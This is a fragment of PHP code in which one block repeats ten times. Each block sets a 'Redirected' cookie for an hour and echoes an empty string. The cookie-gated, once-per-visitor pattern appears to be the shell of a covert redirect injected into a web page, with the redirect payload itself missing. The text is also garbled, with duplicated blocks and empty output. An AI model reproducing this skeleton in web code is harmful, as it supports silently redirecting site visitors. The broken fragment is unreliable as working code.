
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }